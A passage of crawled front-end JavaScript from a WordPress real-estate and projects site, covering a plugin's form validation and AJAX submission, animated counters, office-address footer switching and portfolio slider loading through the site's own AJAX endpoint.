                    $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name + " input").each( function() {
                        $(this).val('');
                    });
                }
                $(".echo_plugin_message").html(response.message).show();
            });
        }
    });
});

var IDGenerator = function() {

    this.length = 8;
    this.timestamp = +new Date;

    var _getRandomInt = function( min, max ) {
        return Math.floor( Math.random() * ( max - min + 1 ) ) + min;
    }

    this.generate = function() {
        var ts = this.timestamp.toString();
        var parts = ts.split( "" ).reverse();
        var id = "";

        for( var i = 0; i < this.length; ++i ) {
            var index = _getRandomInt( 0, parts.length - 1 );
            id += parts[index];
        }

        return id;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/script.js?ver=1769135187
body_size: 1691
content:
jQuery(document).ready(function($){
    $(document).on("click", '.action', function(e){
        var $this = $(this),
            data = $this.data();
        e.preventDefault();
        switch (data.action) {
            case "remove":
                $(data.target).remove();
                break;
        }
    });
    $('a.addfield').on('click', function (e) {
        e.preventDefault();
        var parent = $(this).closest('.fg-container'),
            element = '<div class="' + $(this).attr('data-key') +'" style="display: flex">\n' +
                '                        <div style="width: 45%; margin-right: 5px">\n' +
                '                            <input type="text" class="form-control label">\n' +
                '                        </div>\n' +
                '                        <div style="width: 45%; margin-right: 5px">\n' +
                '                            <input type="text" class="form-control value">\n' +
                '                        </div>\n' +
                '                        <div style="width: 10%; text-align: right">\n' +
                '                            <a href="#" class="addfield">+</a>\n' +
                '                            <a href="#" class="removefield">-</a>\n' +
                '                        </div>\n' +
                '                    </div>';
        parent.append(element);

    })

    $("#immotek_plugin_form_"+immotek_plugin_vars.form.name).validate({
        ignore: [],
        rules: immotek_plugin_vars.form.rules,
        messages: immotek_plugin_vars.form.messages,
        errorPlacement: function (error, element) {
            error.appendTo( element.parent("div") );
        },
        invalidHandler: function(event, validator) {

        },
        submitHandler: function(form) {
            $.ajax({
                type : 'POST',
                dataType : 'json',
                url : immotek_plugin_vars.xurl,
                async: false,
                data:{
                    projectnum: $('#input_numprojet').val(),
                    action: 'immotek_check_project'
                },
                success: function (response) {
                    if (response.status) {
                        $('.error_msg').html(response.message).show();
                    } else {
                        $('.error_msg').html('').hide();
                        $.ajax({
                            type : 'POST',
                            dataType : 'json',
                            url : immotek_plugin_vars.xurl + '?' + $("#immotek_plugin_form_"+immotek_plugin_vars.form.name).serialize(),
                            async: false,
                            data:{
                                action: 'immotek_project_submit_'+immotek_plugin_vars.form.name
                            }
                        }).done(function(response) {
                            if (response.status) {
                                $("#immotek_plugin_form_"+immotek_plugin_vars.form.name + " input").each( function() {
                                    $(this).val('');
                                });
                                var status = 'success';
                            }
                            /*$(".immotek_plugin_message").html(response.message);*/
                            $()
                            $(".immotek_plugin_message").addClass(status).html(response.message).show();
                        });
                    }
                }
            })
        }
    });
    /*$('.counter').each(function() {
        var $this = $(this),
            countTo = $this.attr('data-count');

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },

            {

                duration: 30000000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                    //alert('finished');
                }

            });



    });*/
    var y = 0;
    $(window).scroll(function(e){
       if ($('body').scrollTop() > 500) {
           $('.eltdf-sticky-header').css('top', '70px');
       }
        if ($('body').scrollTop() == 0) {
            $('.eltdf-sticky-header').css('top', '0px');
        }
        if ($('.counterContainer-2').visible(true)) {
            y ++
        }
        if (y == 1) {
            plugin_runCounter1();
        }
    });
    $('.plugin_number').each(function () {
        var number = $(this).html()
        $(this).html(number.replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
    })


});
var checkconnection = function () {
    return  navigator.onLine;

}
var plugin_runCounter1 = function() {
    if ($(window).width() < 992) {
        $('.magic-numbers-container_1').css('display', 'block');
    } else {
        $('.magic-numbers-container_1').css('display', 'flex');
    }
    $('.plugin_counter_1').each(function() {
        var $this = $(this),
            countTo = parseFloat($this.attr('data-count'));

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },
            {
                duration: 10000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                   /*plugin_calcul();*/
                   setInterval(plugin_calcul(), 36000000)
                    //alert('finished');
                }
            });
    });
}
var plugin_calcul = function () {
    if (checkconnection()) {
        $.ajax({
            type: "POST",
            url: immotek_plugin_vars.xurl,
            async: true,
            dataType: 'json',
            data: ({ action: 'do_plugin_calculation'}),
            success: function(data){
                if (data.length > 0) {
                    var time = 1;
                    var interval = setInterval(function() {
                        if (time <= data.length) {
                            if (data[time]['kw'] > data[time - 1]['kw']) {
                                /!*$('.counter-1').html(data[time]['kw']);*!/
                                $('.counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));

                            }
                            if (data[time]['eu'] > data[time - 1]['eu']) {
                                /!*$('.counter-2').html(data[time]['eu']);*!/
                                $('.counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
                            }
                            if (data[time]['kg'] > data[time - 1]['kg']){
                                /!*$('.counter-3').html(data[time]['kg']);*!/
                                $('.counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
                            }

                            time++;
                        }
                        else {
                            clearInterval(interval);
                        }
                    }, 1000);
                }

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/themes/allston/assets/js/customscript.js?ver=6.8.1
body_size: 5442
content:
var carousel;
$(document).ready(function(){
    var is_home  = eltdfGlobalVars.vars.isHome,
        siteUrl = eltdfGlobalVars.vars.siteUrl,
        ajaxUrl = eltdfGlobalVars.vars.eltdfAjaxUrl,
        turl = eltdfGlobalVars.vars.turl,
        queryString = window.location.search,
        urlParams = new URLSearchParams(queryString);
    /*$(document).on('click', '.menu-item a', function(e) {
        if ($(this).attr("href").startsWith('#')) {
            e.preventDefault();
            if (is_home && $(this).attr("href") !== '#') {

                $("html, body").animate({ scrollTop: $($(this).attr("href")).offset().top - 70 }, 2000);
            }  else {
                window.location.href = siteUrl + '/' + $(this).attr("href");
            }
        }

    })*/
    $('.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo, .eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo').css({
        'opacity' : 1
    })
    var adresses = [];
    var icons;

    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'getadresses'}),
        success: function(data){
            if (data.length > 0) {
               adresses = data;
            }
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'geticons'}),
        success: function(data){
            if (data.length > 0) {
                var i = 0;
                $('h3.eltdf-accordion-title').each(function() {
                    $(this).prepend('<span class="ic"><img src="' + data[i].url + '"></span>');
                    i++;
                })
            }
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    /*$('.gp_counter').each(function() {
        var $this = $(this),
            countTo = $this.attr('data-count');

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },
            {
                duration: 2000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                    //alert('finished');
                }
            });
    });*/

    localStorage.logoUrl = $('.eltdf-logo-wrapper img').attr('src');
    $('.eltdf-logo-wrapper img').attr('src', '')
    $('.eltdf-logo-wrapper img').attr('src', localStorage.logoUrl)

    $('.eltdf-accordion-content:not(:last-of-type)').each(function () {
        $(this).after('<hr>');
    })

    if ($('.eltdf-portfolio-single-holder').length > 0) {
        $('.eltdf-ps-image').each(function(index, elem) {
            var $elem = $(elem);
            var urlbg = $('img', $elem).attr('src');
            $elem.append('<div class="parallax-slide">' +
                '<div class="parallax-clip">' +
                '<div class="fixed-parallax" style="background-image: url(' + urlbg + ');">\t\t\n' +
                '</div>' +
                '</div>' +
                '</div>');
        });
    }
    if ($('.page-id-4589').length > 0)  {
        if ($('.eltdf-ps-back-btn').length > 0) {
            $('.eltdf-ps-back-btn a').attr('href', siteUrl + '/#mosaic');
        }
        $('.eltdf-fullscreen-menu #menu-filter-menu-items li a').each(function () {
            var id = $(this).attr('href').replace('#', '');
            $(this).attr('href', siteUrl + '?page_id=4589&filtredcat=' + id);
        })
        $(document).on('click', '.eltdf-fullscreen-menu #menu-filter-menu-items li a', function (e) {
            e.preventDefault();
            location.replace($(this).attr('href'));
        });
        if (urlParams.get('filtredcat')) {
            $('.eltdf-fullscreen-menu #menu-filter-menu-items li a[href="' + siteUrl + '?page_id=4589&filtredcat=' + urlParams.get('filtredcat') + '"]').addClass('selectedCategory');
            $.ajax({
                type: "POST",
                url: ajaxUrl,
                async: true,
                dataType: 'json',
                data: ({ action: 'getfiltredposts', cat: urlParams.get('filtredcat')}),
                success: function(data){
                    $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').html('');
                    if (data) {
                        localStorage.selectedbg = '';
                        $('.eltdf-fpg-image-holder').html('');
                        $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').html('');
                        data.forEach(function (item, index) {
                            var idx = parseInt(index) + 1;
                            var project = '<article class="eltdf-fpg-item" data-index="' + idx + '">' +
                                '<div class="eltdf-fpg-item-inner">' +
                                '<div class="eltdf-fpg-item-table">' +
                                '<div class="eltdf-fpg-item-table-cell">' +
                                '<div class="eltdf-pli-category-holder">' +
                                '<a itemprop="url" class="eltdf-pli-category" href="' + item["guid"] + '">' + item["post_name"] + '</a>' +
                                '</div>' +
                                '' +
                                '<h3 itemprop="name" class="eltdf-pli-title entry-title">' + item["post_name"] +
                                '</h3>' +
                                '</div>' +
                                '</div>' +
                                '' +
                                '<a itemprop="url" class="eltdf-fpgi-link eltdf-block-drag-link" href="' + item["guid"] + '" target="_self"></a>' +
                                '</div>' +
                                '</article>';
                            var hover = '';
                            if (index === 0) {
                                hover = 'hovered';
                            }
                            var image = '<div class="eltdf-image-url-holder-inner ' + hover +' ">' +
                                '<div class="eltdf-image-url" style="background-image: url(' + item["img"] + ')"></div>' +
                                '</div>'
                                $('.eltdf-fpg-image-holder').append(image);
                            $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').append(project);
                        })
                    }
                },
                error: function(data)
                {
                    alert("Error!");
                    return false;
                }

            });
            $('.eltdf-fpg-item').hover(
                function() {
                    var i = $(this).data('index');
                    $('.eltdf-image-url-holder-inner').removeClass('hovered');
                    $('.eltdf-fpg-image-holder').removeClass('hovered');
                    $('.eltdf-image-url-holder-inner:nth-child(' + i + ')').addClass('hovered');
                }, function() {

                }
            );

        } else {
            /*$('#ofportfolio-category option[value=213]').attr('selected', 'selected');*/
        }
        $('.eltdf-fpg-image-holder').append(localStorage.selectedbg);
    }
    if ($('.eltdf-portfolio-single-holder').length > 0) {
        var $el = $('.eltdf-ps-image');
        var _h = $(window).height();
        /*$el.css({
            'height': _h
        })*/
        document.addEventListener('scroll', function (event) {
            var scroll = $el.scrollTop();
            $el.css({
                'background-position':'50% '+(-.4*scroll)+'px'
            });
        }, true /*Capture event*/);
    }
    if ($('.single-portfolio-item')) {
        var  urlTab1 = window.location.href.split('/');
        var  urlTab2 = GetURLParameter(window.location.href);
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getpostbyslug', slug: urlParams.get('portfolio-item'), id:  urlParams.get('p')}),
            success: function(data){
                if (data) {
                    var descriptions = data.split('|'),
                        arrayLength = descriptions.length,
                        index = 0;
                    $('.eltdf-ps-image').each(function () {
                        if (index < arrayLength) {
                            $(this).append('<p class="project-image-description">' + descriptions[index] + '</p>');
                        }
                        index++;

                    })
                }

                },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })


	if ($('.eltdf-ps-back-btn').length > 0) {
            $('.eltdf-ps-back-btn a').attr('href', siteUrl + '/#mosaic');
        }
    }


    $('#homeProjects .vc_grid-item .vc_btn3-container a').on('click', function(e) {
        window.location.href = $(this).attr('href');
    })
    $('#casablanca').css('padding', '10px');
    $('#abidjan').css('padding', '10px');
    $('#paris').css('padding', '10px');
    $('#tunis').css('padding', '10px');
    $('#dubai').css('padding', '10px');
    if (window.matchMedia("(max-width: 767px)").matches) {
        $('#casablanca').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[3]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[8]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[8]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[13]);
        })
        $('#abidjan').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[1]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(2) h5.eltdf-icon-text ').html('Email: '+adresses[6]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[6]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Tél: '+adresses[11]);
        })
        $('#paris').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[2]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[7]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[7]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[12]);
        })
        $('#tunis').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#dubai').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[4]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[9]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[9]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[14]);
        })
        $('#oran').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[15]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[17]);
        })

    } else {
        $('#casablanca').mouseenter(function () {
            $('footer  a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[3]);
	    $('footer  a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[8]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[8]);
            $('footer  a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[13]);
        })
        $('#casablanca').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#abidjan').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[1]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[6]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[6]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[11]);
        })
        $('#abidjan').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#paris').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[2]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[7]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[7]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[12]);
        })
        $('#paris').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#tunis').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#tunis').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#dubai').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[4]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[9]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[9]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[14]);
        })
        $('#dubai').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#oran').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[15]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[16]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[17]);
        })
        $('#oran').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
    }
    var x = 0;
    $(window).scroll(function(e){
        if ($('.counterContainer-1').visible(true)) {
            x ++;
        }
        if (x == 1) {
            $('.timer').each(function() {
                var $this = $(this),
                    countTo = parseFloat($this.attr('data-count'));

                $({ countNum: $this.text()}).animate({
                        countNum: countTo
                    },

                    {

                        duration: 3000,
                        easing:'linear',
                        step: function() {
                            $this.text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            $this.text(this.countNum);
                           /* $.ajax({
                                type: "POST",
                                url: ajaxUrl,
                                async: false,
                                debug: false,
                                dataType: 'json',
                                data: ({ action: 'do_calculation'}),
                                success: function(data){
                                    if (data.length > 0) {
                                        var time = 1;
                                        var interval = setInterval(function() {
                                            if (time <= data.length) {
                                                if (data[time]['kw'] > data[time - 1]['kw']) {
                                                    $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                if (data[time]['eu'] > data[time - 1]['eu']) {
                                                    $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                if (data[time]['kg'] > data[time - 1]['kg']){
                                                    $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                time++;
                                            }
                                        }, 1000);
                                    }

                                },
                                error: function(data)
                                {
                                    alert("Error!");
                                    return false;
                                }

                            })*/
                            /*setInterval(function(){
                                $.ajax({
                                    type: "POST",
                                    url: ajaxUrl,
                                    async: false,
                                    debug: false,
                                    dataType: 'json',
                                    data: ({ action: 'do_calculation'}),
                                    success: function(data){
                                        if (data.length > 0) {
                                            var time = 1;
                                            var interval = setInterval(function() {
                                                if (time <= data.length) {
                                                    if (data[time]['kw'] > data[time - 1]['kw']) {
                                                        $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    if (data[time]['eu'] > data[time - 1]['eu']) {
                                                        $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    if (data[time]['kg'] > data[time - 1]['kg']){
                                                        $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    time++;
                                                }
                                            }, 1000);
                                        }

                                    },
                                    error: function(data)
                                    {
                                        alert("Error!");
                                        return false;
                                    }

                                })

                            }, 60000);*/
                            /*calculate(ajaxUrl);*/
                            setInterval(calculate(ajaxUrl), 36000000)
                        }

                    });



            });
    }
    });
    $('.client-container a, .client-container-mobile a').each(function() {
        $(this).attr('href', '#single-project');
    })
    $('#portfolio-projects a.eltdf-fpgi-link').each(function () {
        var href = $(this).attr('href');
        var arr = href.split('/'),
            arrlength = arr.length,
            id = arr[arr.length - 2];
        $(this).attr('id', id);
        $(this).attr('href', '#single-project');
    })
    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'getrecentpost'}),
        success: function(data){
            if (data.length > 0) {
                var imgs = '';
                var imgsilder = '';
                $.each(data[2], function (index, value) {
                    imgs = imgs + '<div><img src="' + value  +'" ></div>';
                })
                $('.mobile .sliderImgs').html(imgs);
                $('.mobile  .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
                    '<p>' + data[1] + '</p>'
                )
                $('.mobile .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
                    '<p>' + data[1] + '</p>'
                )
                $('.sp-container .left-side').html(imgs);
                $('.sp-container .right-side .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
                    '<p>' + data[1] + '</p>'
                )
                $('.navigation a.prev').attr('id', data[3]);
                $('.navigation a.next').attr('id', data[4]);
                $('.navigation a').each(function() {
                    if($(this).attr('id') && $(this).attr('id').length > 0) {
                        $(this).removeClass('disabled-arrow');
                    } else {
                        $(this).addClass('disabled-arrow');
                    }
                })
            }
            slider = $('.sliderImgs').bxSlider({
                mode: 'fade',
                captions: true
            });
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
    $('.navigation a').on('click', function (e) {
        e.preventDefault();
        if($(this).attr('id')) {
            $.ajax({
                type: "POST",
                url: ajaxUrl,
                async: true,
                dataType: 'json',
                data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
                success: function(data){
                    if (data.length > 0) {
                        var imgs = '';
                        $.each(data[2], function (index, value) {
                            imgs = imgs + '<div><img src="' + value  +'" ></div>';
                        })
                        $('.mobile .sliderImgs').html(imgs);
                        $('.mobile  .project-content').html(
                            '<h3>' + data[0] + '</h3>' +
                            '<p>' + data[1] + '</p>'
                        )
                        $('.sp-container .left-side').html(imgs);
                        $('.sp-container .right-side .project-content').html(
                            '<h3>' + data[0] + '</h3>' +
                            '<p>' + data[1] + '</p>'
                        )
                        $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                        $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                        $('.navigation a.prev').attr('id', data[3]);
                        $('.navigation a.next').attr('id', data[4]);
                        $('.navigation a').each(function() {
                            if($(this).attr('id') && $(this).attr('id').length > 0) {
                                $(this).removeClass('disabled-arrow');
                            } else {
                                $(this).addClass('disabled-arrow');
                            }
                        })
                    }
                    slider.destroySlider();
                    slider.reloadSlider();
                },
                error: function(data)
                {
                    alert("Error!");
                    return false;
                }
            });
        }

    })
    $('#portfolio-projects a.eltdf-fpgi-link').on('click', function (e) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                    $('.navigation a').each(function() {
                        if($(this).attr('id') && $(this).attr('id').length > 0) {
                            $(this).removeClass('disabled-arrow');
                        } else {
                            $(this).addClass('disabled-arrow');
                        }
                    })
                }
                slider.destroySlider();
                slider.reloadSlider();

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
        /*$("html, body").animate({ scrollTop: $($(this).attr("href")).offset().top  }, 3000);*/
    })
    $(document).on('click tap touchstart', '.client-container-mobile a', function(e) {
        e.preventDefault();
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                }

                $('.sliderImgs').bxSlider({
                    mode: 'fade',
                    captions: true
                });
            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
        $("html, body").animate({ scrollBottom: $($(this).attr("href")).offset().bottom  }, 2000);
    })
    $('.client-container a, .client-container-mobile a').on('click', function (e) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
